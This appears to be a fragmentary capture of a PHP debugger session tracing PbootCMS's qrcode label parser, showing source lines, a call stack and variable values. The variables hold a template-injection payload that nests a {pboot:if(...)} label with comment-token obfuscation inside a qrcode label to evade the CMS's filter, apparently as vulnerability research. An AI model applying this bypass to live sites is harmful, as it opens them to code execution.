 model
nfig
re
basic
cache
database
extend
function
log
template
view
Paging.php
Parser.php
View.php
weixin
cacert.pem
code.php
convention.php
2815 $string = $value; $value: "http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-*/()))"
2816 break;
2817 }
2818 }
2819 if (! $string) { // 无内容不解析
2820 continue;
2821 }
2822 $content = str_replace($matches[0][$i], replace: '<img src="' . CORE_DIR . '/qrcode.php?string=' . urlencode($string) . '" class="qrcode" alt="二维码">', $conten
2823 }
2824 }
2825 return $content;
2826 }
2827
2828 // 解析内容搜索结果标签
2829
$matches = {array} [2]
0 = {array} [1]
0 = "{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-*/()))}"
1 = {array} [1]
\app\home\controller › ParserController › parserQrcodeLabel()
index.php
ger Console Output
s
Variables
Watches
serController.php:2822, app\home\controller\ParserController->p
serController.php:82, app\home\controller\ParserController->par
archController.php:42, app\home\controller\SearchController->ind
exController.php:76, app\home\controller\IndexController->_emp
, core\basic\Kernel::run()
rt.php:17, require()
ex.php:23, {main}()
$content = "<!doctype html>\n<html lang="zh">\n<head>\n\t<meta charset="utf-8">\n\t<title>搜索结果-</title>\n\t<meta name="keywords" content="">\n\t<meta name="description" content="">\n\t<meta name="viewport" conte... View
$count = {int} 1
$i = {int} 0
$key = "string"
$matches = {array} [2]
0 = {array} [1]
0 = "{pboot:qrcode string=http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-*/()))}"
1 = {array} [1]
0 = " string=http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-*/()))"
$params = {array} [1]
string = "http://localhost:80/index.php/keyword?keyword={pboot:if((get_lg/*-*/())/**/(get_backurl/*-*/()))"
$pattern = "/\{pboot:qrcode(\s+[^}]+)?\}/"